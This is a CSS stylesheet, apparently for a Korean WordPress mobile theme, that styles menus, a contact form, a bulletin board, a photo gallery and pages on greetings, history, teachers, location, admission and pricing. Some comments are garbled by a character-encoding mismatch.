#menu_touch ul,#menu_touch ul li{padding:0;margin:0; list-style:none}
#menu_touch ul li a { font-size:24px; color:#eee; display: inline-block;padding: 36px 30px; margin: 0 0; border-left: 2px solid #000;}
#menu_touch ul li:first-child a  { border-left:none;}
#menu_touch ul li.active a{ background-color: #F0F0F0; color: #333; -webkit-box-shadow: inset 0 -4px 4px rgba(0, 0, 0, 0.2); box-shadow: inset 0 -4px 4px rgba(0, 0, 0, 0.2);} 

/* Menu touch subpage nf custom */
.parent-pageid-2 #menu_touch li{ width: 50%;}
.parent-pageid-2 #menu_touch ul li a {  width: 100%;padding: 15px 0; text-align: center;}
.parent-pageid-2 #menu_touch ul{ width:100% !important}

#sub_menu_touch{ background:#eee; -webkit-box-shadow: inset 0 -4px 4px rgba(0,0,0,0.2); box-shadow: inset 0 -4px 4px rgba(0,0,0,0.2); margin-bottom: 0px !important;}
#sub_menu_touch ul li a { font-size:22px; display: inline-block;padding: 36px 30px; margin: 0 0; border-left: 2px solid #ccc;}
#sub_menu_touch ul li:first-child a  { border-left:none}
#sub_menu_touch ul li.active a{ color:#900 ; font-weight:bold; background: transparent url(../images/menu_arrow.png) no-repeat center bottom}
#movie #sub_menu_touch ul li.active a{ background-image: url(../images/menu_arrow_02.png) }
#menu_touch {
background: #EEE;
-webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
}
.touchscroll {
overflow: hidden;
clear: both;
float: left;
width: 100%;
}
.touchscroll::-webkit-scrollbar{ width: 0 !important}
.touchscroll ul {width: 2000px;float: left;}
.touchscroll ul li {float: left;}
#menu_touch ul li a {
font-size: 16px;
color: #888;
display: inline-block;
padding: 10px 20px;
margin: 0 0;
border-left: 1px solid #C4C4C4;
}

.category h1#title_page {
border-top: 1px solid #3283C0;
font-size: 24px;
color: #333;
text-shadow: 0px 1px 2px rgba(255 , 255, 255,  0.5);
text-align: left;
padding: 16px 20px;
font-weight: bold;
/*border-bottom: #CCC solid 1px;*/
background:#5fa1cb;
background: -moz-linear-gradient(right, #5490c0 0%, #62a5cd 50%, #7db9e8 100%); /* FF3.6+ */
background: -webkit-linear-gradient(right, #5490c0 0%,#62a5cd 50%,#7db9e8 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(right, #5490c0 0%,#62a5cd 50%,#7db9e8 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(right, #5490c0 0%,#62a5cd 50%,#7db9e8 100%); /* IE10+ */
background: linear-gradient(to left, #5490c0 0%,#62a5cd 50%,#7db9e8 100%); /* W3C */
}

.article_inner{ padding:15px;}
#pibs_slider_tabs h2{ font-size:21px; color:#888; font-weight:bold; padding:15px 0}



/***************************************/
/************** CONTACT ****************/
/***************************************/
#contact_container {
	text-align: center;
}

#contact_container p {
	font-size: 1.2em;
	color: #6E6E6E;
	font-weight: bold;
	border-bottom: 1px solid #DDD;
	border-top: 1px solid #DDD;
	padding: 8px 0;
}

#contact_container a {
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	padding: 15px 60px;
	color: #fff;
	background-color: #78AC01;
	font-size: 1.4em;
	font-weight: bold;
	display: inline-block;
	margin-top: 50px;
	margin-bottom: 85px;
}

#contact_container a:hover {
	background-color: #649000;
}

/***************************************/
/************ ESTIMATION ***************/
/***************************************/
#content_container div.wpcf7 {
margin: 0;
padding: 0  25px;
}
.wpcf7-form-control.wpcf7-text {
border: 1px solid #BBB;
width: 92%;
padding: 4%;
font-size: 16px;
border-radius: 5px;
margin: 3px 0;
}
.wpcf7-form-control.wpcf7-text.phone {
width: 22%;
}
.wpcf7 b{ display:block; margin-top:4px }
#estimation_notice {
padding: 10px 25px;
margin: 10px 0;
background-color: #DDD;
}
.wpcf7 textarea{
width: 100%;
border: 1px solid #BBB;
border-radius:5px;
}
.wpcf7-form-control.wpcf7-submit {
background-color: #6AA7D7;
background: #8ac0ea; /* Old browsers */
background: -moz-linear-gradient(top, #8ac0ea 0%, #3c87c1 100%); /* FF3.6+ */
background: -webkit-linear-gradient(top, #8ac0ea 0%,#3c87c1 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, #8ac0ea 0%,#3c87c1 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, #8ac0ea 0%,#3c87c1 100%); /* IE10+ */
background: linear-gradient(to bottom, #8ac0ea 0%,#3c87c1 100%); /* W3C */
padding: 10px 50px;
font-weight: bold;
color: #000;
border-radius: 5px;
margin: 10px auto 10px auto;
border: none;
box-shadow: 0 1px 1px white;
display: block;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5);
font-size: 16px;
}
.wpcf7-form-control.wpcf7-submit:hover{
background: #3c87c1;
}
div.wpcf7 img.ajax-loader {
margin-left: 0 !important;
display: block !important;
margin: 0 auto !important;
}


#menu_touch li.current_page_item a {
    color: white;
    text-shadow: none;
	background: #ca000e url(images/menu_arrow.png) no-repeat center bottom;
}
#board_keyword_type {
    display: none !important;
}
/***************************************/
/*************** LHBOARD *****************/
/***************************************/
#the_content #lhwb_board img{ width:auto; display:inherit}


/***************************************/
/* LHBOARD */
/***************************************/
#the_content #lhwb_board #uploding img {display: inline-block; margin-bottom: 20px;}
#lhwb_board_write_btn {padding: 10px 0; color: auto; background:none}
div#lhwb_wrap #board_write_btn a{ margin-top:5px; margin-right: 10px; border:none; padding: 10px 15px 10px 35px; font-size: 13px; color: rgb(71, 71, 71); border: 1px solid #ccc !important; font-weight: bold !important; background: #ddd url('images/lhboard/btn_edit.png') no-repeat 10px center !important; text-decoration: none !important;}
#lhwb_board_write_btn a{ border:none; padding: 5px 15px 5px 28px; font-size: 13px; color:#666; border: 1px solid #DDD !important; font-weight: bold !important; background:#F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important; text-decoration: none !important;}

div#lhwb_wrap span.btn02{background: none; background-color: #CACACA;border: 1px solid #DDD !important; padding: 5px 24px; font-weight: bold !important; color:#666 !important; background:#F2F2F2;}
div#lhwb_wrap span.btn02:hover{}
div#lhwb_wrap .writeTy01 ul {border-top: none !important;}

div#lhwb_wrap .board_list p {padding: 14px 0px;}
div#lhwb_wrap .board_list p#lhwb_view_comments{ min-height:120px}
div#lhwb_wrap .boardTy01 table {border-top: 4px solid #999 !important;border-bottom: 3px solid #ccc !important;}
div#lhwb_wrap .boardTy01 table thead th span {border-right: 1px solid #ccc !important;}
div#lhwb_wrap .boardTy01 table thead th {border-bottom: 2px solid #ccc !important;}
div#lhwb_wrap .FootTy01 .pageing strong {color: white; border-color: #BDBDBD ; background-color: #BDBDBD !important; }
div#lhwb_wrap a{ text-decoration: none !important}

div#lhwb_wrap input[type="text"], input[type="password"], textarea{ box-shadow:none !important}

div#lhwb_wrap .boardTy01 table#board_list tbody tr{ cursor:pointer}
div#lhwb_wrap .boardTy01 table#board_list tbody tr:hover{ background-color:#f5f5f5}

.btn_board_reply.lhwb_board_reply_btn,
.btn_write.lhwb_modify_btn,
.btn_cancel_03,
#lhwb_reply_btn .btn_write,
#lhwb_reply_btn .btn_cancel_04 { background: none !important; padding: 0 !important; margin:0;}
.btn_board_reply.lhwb_board_reply_btn a,
.btn_write.lhwb_modify_btn a,
.btn_cancel_03 a,
#lhwb_reply_btn .btn_write a,
#lhwb_reply_btn .btn_cancel_04 a,
#lhwb_wrap .btn_list a{background-color:#F2F2F2; display: inline-block; padding: 5px 22px 5px 28px !important; font-size: 13px; border: 1px solid #DDD; margin:0 2px}

.btn_board_reply.lhwb_board_reply_btn a{background:#F2F2F2 url('images/lhboard/btn_comment.png') no-repeat 5px center !important;}
#lhwb_wrap .btn_list a{background:#F2F2F2 url('images/lhboard/btn_list.png') no-repeat 5px center !important;}
.btn_write.lhwb_modify_btn a{background:#F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important;}
.btn_cancel_03 a{background:#F2F2F2 url('images/lhboard/btn_trash.png') no-repeat 5px center !important;}
#lhwb_reply_btn .btn_write a{background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important;}
#lhwb_reply_btn .btn_cancel_04 a{background: #F2F2F2 url('images/lhboard/btn_cancel.png') no-repeat 5px center !important;}
html div#lhwb_wrap p#lhwb_view_comments pre{ min-height: 120px !important;}

#lhwb_reply_btn li:first-child{ float: right !important;}

#lhwb_reply_btn .btn_write { float: left; width: auto;}
div#lhwb_wrap #lhwb_reply_btn { clear: both; width: 100% !important; margin-top: 10px;}
div#lhwb_wrap #lhwb_reply_btn ul li { width: auto !important;}
div#lhwb_wrap .txtarea05 { width: 100% !important; background-color: #f9f9f9 !important;}
div#lhwb_wrap #lhwb_reply_container .lwhb_reply_li_1 .comment_input { width: 100%!important;}
#lhwb_reply {margin: 0 40px;}

#reply_input h3 small span { padding: 0px 30px; display: block; font-size: 13px; color: #686767 !important; margin:  0 0 10px 0; font-weight: bold; text-align: right; padding-top: 10px;}
#lhwb_view_footer { border-bottom: 1px solid #CBCBCB; float: left; width: 100%;}
div#lhwb_wrap #lhwb_reply_container ul li h3 { width: 620px;}
#lhwb_view_comments { min-height: 120px;}
div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li span { margin-bottom: 0; line-height: 170%; float: none;}
div#lhwb_wrap .view_title {border-right: 1px solid #DDD; padding: 0 10px 0 0; display: inline-block; width: 380px !important; max-width: none !important; font-weight:bold}
.view_author { padding: 0 10px !important;}
.view_author { border-right: 1px solid #ddd; margin-right:10px;}
.view_textarea .btn_write {background-color: #ddd;}
.view_textarea .btn_write a{color:#666 !important}

#lhwb_reply_list h3 small span:first-child { font-weight: bold; font-size:12px;}
#lhwb_reply_list h3 small span{ color: #AFAFAF !important; }
div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li {border-top: 1px solid #CCC;}
#lhwb_wrap .fst01 { color: #AFAFAF !important; font-size: 12px; font-weight: bold; margin-bottom: 4px;}
div#lhwb_wrap #lhwb_re_reply .txtarea05 { margin-bottom: 20px;}
div#lhwb_wrap #lhwb_re_reply_btn { margin-left: 20px;}
#lhwb_re_reply_btn span.btn_write { padding: 5px 0px 5px 27px; margin-bottom: 3px; background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important; display: inline-block; border: 1px solid #DDD; font-size: 12px; width: 38px;}
#lhwb_re_reply_btn #reply_input_del{ padding: 5px 0px 5px 27px; margin-bottom: 3px; background: #F2F2F2 url('images/lhboard/btn_cancel.png') no-repeat 5px center !important; display: inline-block; border: 1px solid #DDD; font-size: 12px; width: 38px;}
div#lhwb_wrap #lhwb_reply_container #lhwb_re_view .re {background-color: #F1F1F1;}

body div#lhwb_wrap table#board_list tr td#lhwb_view_url xmp {
width: 85%;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#lhwb_view_url {
padding: 15px 0 !important;
}
div#lhwb_wrap table#board_list td:nth-child(1),
div#lhwb_wrap table#board_list td:nth-last-child(-n+2),
div#lhwb_wrap table#board_list th:nth-child(1),
div#lhwb_wrap table#board_list th:nth-last-child(-n+2) {
    display:none	
}
div#lhwb_wrap table#board_list td:nth-child(2){ width:78%}
div#lhwb_wrap table#board_list td:nth-child(3){ width:22%}
div#lhwb_wrap table#board_list td:nth-child(4){ width:auto}
.parent-pageid-23 #the_content{ padding-left:8px; padding-right:8px; float: left;width: 100%;}

div#lhwb_wrap #lhwb_board_view li{ width:100%}
div#lhwb_wrap .view_title{width: auto !important;}
div#lhwb_wrap #lhwb_reply_btn li:first-child {width: 100% !important;}

/***************************************/
/* GALLERY TOUCH */
/***************************************/
.ui-loader{ display:none}

body#gallery_page{ background-color:#f5f5f5}
#gallery_list_container h1{ font-size:60px; color:#222; text-align:center }
#gallery_list li{ text-align:center; display:block; width:600px; height: 482px; margin:60px auto; background:transparent url('../images/gallery/gallery_bg.png') center center no-repeat}
#gallery_list li a.gallery_list_thumb{ display:inline-block;width:500px; height: 375px; margin:auto; margin-top: 53px; background: transparent url('../images/gallery/loading_bg222.gif') center center no-repeat ; margin-left: 16px;}
#gallery_list li img{width:500px; height: 375px; }

body#gallery_detail_page{ background-color:#222}
#gallery_header_container{ height: 60px; background-color:#000; }
#gallery_footer_container{ height: 60px; width:100%; background-color: black; position:absolute; bottom:0; left:0;}
#gallery_content_container{background-color:#222;}
#gallery_content_container ul li{ display: table-cell; width:100%;padding:0; vertical-align: middle !important; text-align:center;background:transparent url('../images/gallery/loading_bg222.gif') center center no-repeat;}
#gallery_content_container ul li img{ box-shadow: 0 0 30px #000; max-width:800px; display:inline-block}

@media screen and (max-width:800px){
  #gallery_content_container ul li img{ width:100%}
}
@media screen and (min-width:800px){
   #gallery_content_container ul li img{ max-width:800px}
}


a.single_gallery_btn{ border: 1px solid black; box-shadow: inset 0 0 1px rgba(255,255,255,0.7); color: #8895A7; font-weight: bold; text-shadow: 0 0px 2px black; line-height: 40px; font-size: 12px; display:inline-block; color:#fff; text-decoration: none; background: rgb(43, 43, 43); padding: 0 10px; margin-top: 6px; text-align: center; width: 70px; border-radius: 4px;
background: #45484d; /* Old browsers */
background: -moz-linear-gradient(top,  #45484d 0%, #141414 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#45484d), color-stop(100%,#141414)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #45484d 0%,#141414 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #45484d 0%,#141414 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #45484d 0%,#141414 100%); /* IE10+ */
background: linear-gradient(to bottom,  #45484d 0%,#141414 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#45484d', endColorstr='#141414',GradientType=0 ); /* IE6-9 */
}

#gallery_swipe li{ display:none}
#gallery_swipe li:first-child{ display:table-cell}

#gallery_back_btn{ float: left;position: absolute; left: 12px; top: 0;}
#gallery_original_btn{ float: right; position: absolute; right: 12px; top: 0;}
#gallery_dowload_btn{ position:absolute; top: 0; left:12px;}
#gallery_header_container #slide_title{ display: block; text-align:center; color: #FFFFFF; font-size: 16px; font-weight: bold; padding: 20px 60px 0 80px;}

#gallery_header_inner, #gallery_footer_inner { padding:0 12px}

#gallery_content_container {position: relative;}
#prev{ display:none}
#prev img { position: absolute; top: 0; left: 10px;}
#next img { position: absolute; top: 0; right: 10px;}

#gallery_footer_container_inner{ position:relative}
#gallery_footer_container #slide_title{ display: block; text-align:center; color: #8F8F8F; font-size: 28px; font-weight: bold; padding: 20px 50px 0 80px;}
#gallery_footer_container #paging_count{ display:inline-block;  color: #eee; font-size: 14px; line-height: 60px; text-align:center; position:absolute; top: 0; right:20px;}

#gallery_footer_container{box-shadow: 0 -2px 2px rgba(0, 0, 0, 0.4);}
#gallery_header_container{position: relative;}
#gallery_header_container, #gallery_footer_container{background: #45484d; /* Old browsers */
background: -moz-linear-gradient(top,  #45484d 0%, #000000 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#45484d), color-stop(100%,#000000)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #45484d 0%,#000000 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #45484d 0%,#000000 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #45484d 0%,#000000 100%); /* IE10+ */
background: linear-gradient(to bottom,  #45484d 0%,#000000 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#45484d', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
}
#slide_comment {
width: 140px;
background: transparent url(../images/gallery/gallery_comment_icon_red.png) no-repeat right 19px;
margin: auto;
display: block;
text-align: center;
margin-top: 8px;
padding: 16px 23px 16px 0;
color: #fff;
}
a.gallery_list_comments {
clear: both;
display: inline-block;
position: relative;
top: 30px;
right: -200px;
font-size: 20px;
padding: 15px 50px 15px 15px;
background: #F8F8F8 url(../images/gallery/gallery_comment_icon_red.png) no-repeat right 5px;
line-height: 9px;
-webkit-box-shadow: 0 1px 1px #818181;
box-shadow: 0 1px 1px #818181;
border-radius: 4px;
border: 1px solid #DDD;
}
#gallery_content_container .nav img{ width:40px; height:40px}

/*wp remove header and footer*/
.single-photonews #top_header, .single-photonews footer{ display:none}
.single-photonews{ background-color:#222}

/***************************************/
/************** ERROR 404***************/
/***************************************/
#error_404 {
	text-align: center;
	padding-bottom: 80px;
	padding-top: 20px;
}

#error_404 h1 {
	padding: 0 0 15px 0;
}

#error_404 h2 {
	color: #666;
	font-family: Arial, Helvetica, sans-serif;
}

#error_404 a {
	background-color: #6AA7D7;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	color: #FFFFFF;
	display: inline-block;
	font-weight: bold;
	margin: 7px 0 20px 0;
	padding: 6px 22px;
	text-decoration: none;
}

#error_404 a:hover {
	color: #fff;
	background-color: #78ac01;
}

/***************************************/
/****************FOOTER*****************/
/***************************************/
#no_mobile{background:transparent url('images/footer_shadow_bg.png') no-repeat center top scroll;}
#footer_contact {
	clear: both;
	background-color: #54777B;
	text-align:center;
	border-top: 1px solid #2B4547;
	border-bottom:1px solid #484848;
}
#footer_contact a{ 
display: inline-block;
margin: 8px 12px;
color: white;
text-align: center;
padding-top: 30px;
-webkit-background-size: 30px 26px !important;
background-size: 30px 26px !important;
font-size: 14px;
font-weight: bold;
min-width: 40px;
}
#footer_contact a#phone{ background: transparent url(images/icon_phone.png) no-repeat center top scroll;}
#footer_contact a#sms{ background: transparent url(images/icon_sms.png) no-repeat center top scroll;}
#footer_contact a#email{ background: transparent url(images/icon_email.png) no-repeat center top scroll;}
#footer_contact a#map{ background: transparent url(images/icon_map.png) no-repeat center top scroll;}

#footer_contact.white_icons a#phone{ background: transparent url(images/icon_phone.png) no-repeat center top scroll;}
#footer_contact.white_icons a#sms{ background: transparent url(images/icon_sms.png) no-repeat center top scroll;}
#footer_contact.white_icons a#email{ background: transparent url(images/icon_email.png) no-repeat center top scroll;}
#footer_contact.white_icons a#map{ background: transparent url(images/icon_map.png) no-repeat center top scroll;}

#footer_contact.black_icons a#phone{ background: transparent url(images/icon_phone_black.png) no-repeat center top scroll;}
#footer_contact.black_icons a#sms{ background: transparent url(images/icon_sms_black.png) no-repeat center top scroll;}
#footer_contact.black_icons a#email{ background: transparent url(images/icon_email_black.png) no-repeat center top scroll;}
#footer_contact.black_icons a#map{ background: transparent url(images/icon_map_black.png) no-repeat center top scroll;}

footer p {
	text-align: center;
	width: 100%;
	font-size: 0.9em;
	color: #a7a7a7;
}
footer #legal_info {
padding-bottom: 20px;
padding-top: 10px;
}
footer #no_mobile{
	text-align: center;
	padding-top: 25px;
	padding-bottom: 5px;
}
footer #no_mobile a{
	display:inline-block; 
	padding: 3px 15px;
	margin-bottom:10px; 
	font-size:0.9em; 
	color:#666; 
	font-weight:bold; 
	background:#DBDBDB;
	-webkit-border-radius: 4px;
	-moz-border-radius:4px;
	border-radius:4px;
	box-shadow: 0 1px 1px white;
	border: 1px solid silver;
}
footer #no_mobile a:hover{ background-color:#62a5cd; color:#000;}

footer #no_mobile {display:none;}
/***************************************/
/*************MEDIAQUERIES**************/
/***************************************/
@media screen and (max-width: 479px) {
	div#lhwb_wrap .board_list p span a, #lhwb_wrap .btn_list a {
		width: 59px;
		display: inline-block;
		height: 44px;
		padding: 0 !important;
		overflow: hidden;
		text-indent: 9999px;
		white-space: nowrap;
		background-position: center center !important;
		border-radius: 2px;
	}
	div#lhwb_wrap .board_list #lhwb_view_footer p {
		padding: 0;
	}
	div#lhwb_wrap .board_list {
		width: auto !important;
		margin: 0 4px;
	}
	.parent-pageid-23 #the_content {
		padding-left: 0;
		padding-right: 0;
	}
	div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li > span {
    display: block;
    border: 0;
    padding: 3px 0 !important;
    margin: 0;
    border-top: 1px dotted #ccc;
	}
	div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li > strong {
		border: none;
	}
	div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li > h2 {
		display: none;
		width: auto;
		float: none;
	}
	div#lhwb_wrap #lhwb_board_view li > h2 span {
		font-size: 16px;
		background: #EEEEEE;
		display: block;
	}
}

@media screen and (min-width: 480px) {

}

@media screen and (min-width: 760px) {
	.responsive_wrap,  
	.article_inner,
	#title_page,
	#the_content,
	.menu_inside,
	#respond,
	#comments{ width:700px; margin-left:auto; margin-right:auto}
	
	#the_content{margin: 0 auto 20px auto; border: 1px solid #DDD;}
	.page-id-15 #the_content{ border:none; background:none}
	#the_content .gallery li{ width:46%; margin:2%; float:left}
	#title_page {float: left;width: 20%;padding: 10px 0;  }
	.single-photonews #title_page {float: none;width: 760px;}
	.touchscroll {clear: none;float: right;width: 80%;margin-top: 6px;}
	#menu_touch ul li a {font-size: 14px;padding: 10px 20px;}
	#page_header_container{ margin-bottom:20px; border-bottom:1px solid #ddd}
	#single_title_page {text-align: left;}
	#header_menu_open_close span {padding: 25px 0 10px 0;width: 80px;font-weight: bold;font-size: 18px;}
	#home_menu{width:600px;}
	#home_gallery .photo_thumb img{ width:253px}
	#home_gallery li {width:760px; text-align: center;}	
}

@media screen and (min-width: 1000px) {
	#slider img {display: block;}
	#slider img, #top_header_inner {width: 1000px;margin: auto; position:relative}
}


/***************************************/
/*****************ADMIN*****************/
/***************************************/
#wp-admin-bar-new-content{ display:none}



/***************************************/
/* ***** MACHANG CUSTOM ���� / Ʋ **** */
/***************************************/
h1#logo img {
    height: auto !important; 
}
h1#logo {
    text-align: center;
    width: 100%;
    padding: 7px 0;
    margin: 0;
    left: 0;
}
#header_menu_open_close span {
background: #fff url(images/main/menu_top_icon.png) center 23px no-repeat !important;
border: none;
width: 40px;
height: 40px;
padding: 0;
margin: 0;
top: 0;
text-indent: -999px;
overflow: hidden;
padding-bottom: 10px;
}
.header_menu_open #header_menu_open_close span {
    border: 2px solid #555;
    border-top: none;
}
#home_board h2 {
    display: none;
}
#home_board{
    background: transparent url(images/main/notice_bg.png) repeat-x 0 0;
    
}
#home_board ul  {
    background: transparent url(images/main/notice_title.png) no-repeat 5px center;
background-size: 65px;
-webkit-box-shadow: 0 4px 4px rgba(0,0,0,0.3);
box-shadow: 0 4px 4px rgba(0,0,0,0.3);
position: relative;
z-index: 333;
}
#home_board ul li{
	width: 100% !important;
}
#home_board ul li a {
    background: transparent url(images/main/notice_item.png) no-repeat 73px center;
    background-size: 24px;
	border: none;
}
#footer_contact { display:block;}
footer {clear: both;/*padding-top: 20px;*/background: #393939;}
#home_phone_link{ display:block; text-align:center; padding-top: 10px; background: transparent url(images/main/phone_bg.png) repeat-x 0 0; border-top: 1px solid #d4d4d0;}
#home_phone_link img {max-width: 100%;}
/* #title_page {-webkit-text-shadow: 2px 2px 2px rgba(0,0,0,0.3);text-shadow: 2px 2px 2px rgba(0,0,0,0.3);} */
#title_page, #page_header_container{background: transparent url(images/sub/subtitle_bg_03.jpg) repeat-x 0 bottom;}




/***************************************/
/* MACHANG ���� */
/***************************************/
#the_content h2 {background:url(./images/sub/icon01.gif) no-repeat left 1px; padding-left:20px; font-size:15px !important; color:#4f4f4f; margin:40px 0 10px 0;}
#the_content #pibs_slider_menu li {list-style:none;}
#the_content #pibs_slider_menu a {display: block;border-top: 2px solid #999; border-left: 1px solid #ebebeb; background-color:#f5f5f5; padding: 0 20px; height: 35px; line-height: 37px; position: relative; bottom: -1px;}
#the_content #pibs_slider_menu a.current {color: #002d74; border-top: 2px solid #002d74; background: #fff; height: 36px;}
#the_content #pibs_slider_menu a:hover { text-decoration:none; color:#002d74; border-top: 2px solid #002d74;}
#the_content ul#pibs_slider_menu {padding-left: 0;}


/* greetings */
.greetings .greetings_bg { background:url(../images/sub/greetings_bg.gif) no-repeat right bottom; height:330px; margin-bottom:0px; background-size: contain;}
#the_content.greetings .greetings_bg .greetings_copy01 {float:left; padding:0 0 0 0; margin:0; }
#the_content.greetings .greetings_bg .greetings_copy03 {float:left; padding:192px 0 0 0; margin:0; } 
.greetings .greetings_bg li {list-style:none;}
.greetings .greetings_txt img {padding-top:10px; padding-bottom:20px;}
.greetings .greetings_txt p {color:#696969; font-size:12px;}
.greetings .greetings_txt .greetings_name {float:right; padding:30px 15px 0 0}

/* history */
table.t3 {border-collapse: collapse; width: 100%; margin: .5em 0px; font-size: 1em;border-top: 0px solid #002d74; border-right: 0px solid #C8C8C8; border-left: 0px solid #C8C8C8;}
table.t3 tr { height: 30px; } /* colgroup ���� td ��Ÿ�������Ϸ��� tr�� ����  */
table.t3 th, table.t3 td { border: 1px solid #ebebeb; border-width: 0 0px 1px 0; padding: 3px 3px 2px 3px; vertical-align: middle;color: #616161;}
table.t3 thead, table.t3 tfoot { font-weight: normal; font-size: 1em;}
table.t3 th { font-weight: bold;padding-left:10px; color:#454545;}
table.t3 td { font-weight: none; text-align:left; border-bottom: 1px solid #ebebeb; vertical-align: middle; padding-left:15px;}
table.t3  .line01 {border-top: 2px solid #002d74;font-weight: bold; text-align:center; color:#002d74;height: 28px;width: 20%; font-family: Century Gothic;font-size: 25px;}
table.t3  .line02 {border-top: 0px solid #002d74; border-bottom: 0px solid #002d74;}
table.t3  .line03 {border-top: 2px solid #454545;}
table.t3 .history_year{font-weight: bold; text-align:center; color:#002d74;height: 28px;width: 157px; font-family: Century Gothic;font-size: 25px;}

.history .history_bg { background:url(./images/sub/history_bg.gif) no-repeat right bottom; min-height: 195px; background-size: contain;}
#the_content .history_bg img {padding-top: 0; margin:0}

/* teachers */
#the_content.teachers ul {float: left;padding-right: 14px; list-style-type:none; }
#the_content.teachers ul li span {font-weight: bold;font-size: 14px;line-height: 17px;text-align: center;display: block;color: #0B119E;}
#the_content.teachers ul li.teachers_img {boder:2px solid #686868;}
#the_content.teachers img {padding-top:4px;}

/* location */
table.t2 {border-collapse: collapse; width: 100%; margin: .5em 0px; font-size: 1em;border-top: 2px solid #002d74; border-right: 0px solid #C8C8C8; border-left: 0px solid #C8C8C8;}
table.t2 tr { height: 30px; } /* colgroup ���� td ��Ÿ�������Ϸ��� tr�� ����  */
table.t2 th, table.t2 td { border: 1px solid #ebebeb; border-width: 0 0px 1px 0; padding: 3px 3px 2px 3px; vertical-align: middle;color: #616161;}
table.t2 thead, table.t2 tfoot { font-weight: normal; font-size: 1em;}
table.t2 th {
width: 20%;
font-weight: bold;
text-align: center;
background: #f1f7ff;
color: #4a4a4a;
height: 28px;
}
table.t2 td { font-weight: none; text-align:center; border-bottom: 1px solid #ebebeb; vertical-align: middle; padding:5px;}
table.t2 td.left {text-align: left;}
table.t2 td.center {text-align: center;}
table.t2 td.right {text-align: right;}

.location .location_bg { background: url(./images/sub/location_bg.gif) no-repeat right bottom; min-height: 195px; background-size: contain;}
.location_bg img {padding-top: 0;}
.location .location_address {padding-bottom:33px;}
.location .location_map {border:#bcbcbc 1px solid;}
.location_map iframe {width: 100%;}
#the_content .location_bg img { margin: 0;}


/* admission */
table.t6 {border-collapse: collapse; width: 100%; margin: .5em 0px; font-size: 1em;border-top: 2px solid #002d74; margin-bottom:30px;}
table.t6 tr { height: 30px; } /* colgroup ���� td ��Ÿ�������Ϸ��� tr�� ����  */
table.t6 th, table.t6 td { border: 1px solid #ebebeb; border-width: 0 0px 1px 0; padding: 3px 3px 2px 3px; vertical-align: middle;color: #616161;}
table.t6 thead, table.t6 tfoot { font-weight: normal; font-size: 1em;}
table.t6 th { font-weight: bold; text-align:center; padding: 1px 15px; background:#f1f7ff; color:#4a4a4a;height: 28px;border-right: 1px solid #ebebeb; border-left: 1px solid #ebebeb;}
table.t6 td { font-weight: none; text-align:left;  padding: 1px 15px;border-bottom: 1px solid #ebebeb; vertical-align: middle; border-right: 1px solid #ebebeb; border-left: 1px solid #ebebeb;padding:10px;}
table.t6 .txt_bold { font-weight: bold;}
table.t6 td, table.t6 th { border-right: 0;}
table.t6 td:first-child, table.t6 th:first-child { border-left: 0;}
table.t6 td.left {text-align: left;}
table.t6 td.center {text-align:center;}
table.t6 th.table_width {width:20%;}

.admission .admission_bg, .training .training_bg { background:url(./images/sub/admission_bg.gif) no-repeat right bottom; min-height: 195px; margin-bottom:20px; background-size: contain;}
.admission .admission_bg img, .training .training_bg img,.education .education_bg img {padding-top: 20px; }
.admission .admission table.t2 th:first-child{text-align:left;}
.admission .admission table.t2 td:first-child{padding: 11px 16px;border-right: 1px solid #ebebeb;}

/* materials */
.materials span {color:#002d74;}
.materials b {color:#e90000;}
.materials table.t5 th:first-child{text-align:left;}
.materials table.t5 td:first-child{line-height:18px;}

/* pricing */
table.t4 {border-collapse: collapse; width: 100%; margin: .5em 0px; font-size: 1em;border-top: 2px solid #002d74; margin-bottom:30px;}
table.t4 tr { height: 30px; } /* colgroup ���� td ��Ÿ�������Ϸ��� tr�� ����  */
table.t4 th, table.t4 td { border: 1px solid #ebebeb; border-width: 0 0px 1px 0; padding: 3px 3px 2px 3px; vertical-align: middle;color: #616161;}
table.t4 thead, table.t4 tfoot { font-weight: normal; font-size: 1em;}
table.t4 th { font-weight: bold; text-align:center; background: #f1f7ff; color:#4a4a4a;height: 28px;border-right: 1px solid #ebebeb; border-left: 1px solid #ebebeb;}
table.t4 td { font-weight: none; text-align:center; border-bottom: 1px solid #ebebeb; vertical-align: middle; border-right: 1px solid #ebebeb; border-left: 1px solid #ebebeb;}
table.t4 .txt_bold { font-weight: bold;}
table.t4 td, table.t4 th { border-right: 0;}
table.t4 td:first-child, table.t4 th:first-child { border-left: 0;}
table.t4 td.left {text-align: left;}

